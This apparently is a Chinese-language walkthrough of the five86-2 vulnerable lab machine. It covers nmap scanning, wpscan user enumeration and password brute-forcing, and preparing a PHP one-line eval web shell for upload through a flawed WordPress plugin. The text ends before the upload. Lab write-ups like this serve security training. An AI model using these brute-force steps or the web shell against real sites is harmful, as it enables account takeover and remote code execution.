靶机信息

下载地址:https://www.five86.com/five86-2.html

下载完成后,运行文件夹中的.ova文件即可安装靶机(vmware)

网络连接方式为NAT,kali与靶机为同一网段

信息搜集



使用nmap扫描本网段的ip信息,稍微筛选下找到目标地址

nmap -sn 192.168.74.0/24



对目标主机做进一步的扫描

nmap -A 192.168.74.137





先查看下80端口



发现网站加载很慢,显示也有点问题,写条host试下

vim /etc/hosts

192.168.74.137 five86-2

再次访问站点,显示恢复正常



wordpress的站点,先用wpscan扫描下

wpscan --url http://192.168.74.137

没发现什么信息,5.1.4版本也没找到漏洞



手工枚举了下用户,发现了存在admin账户



刚才扫描的时候没加扫描用户的参数,用wpscan枚举用户,枚举出5个用户

wpscan --url http://192.168.74.137 -eu

把这几个用户名放写到文本中,用于暴破

用的是kali自带的字典,由于字典太大跑的太慢,导出字典的前3万条跑

cd /usr/share/wordlists

head -30000 rockyou.txt > 3w.txt



wpscan --url http://192.168.74.137 -U user.txt -P 3w.txt

得到两个账户的信息

barney/spooky1,stephen/apollo1



尝试登录wordpress

登录stephen账户,没什么东西

漏洞利用



登录barney账户,发现有3个插件

分别搜索了下插件名称,发现第三个插件IEAC有曝出过漏洞

含有漏洞的插件版本4.2995这里也是符合的

先创建一个文件夹,在文件夹里创建php和html文件

php文件里写入一句话,html随便写,只要能看到内容就可以

mkdir test

vim 1.php

<?php @eval($_POST['666']);?>

# php文件

vim 1.html

<h1>test</h1>

zip -r test.zip test/

# html文件



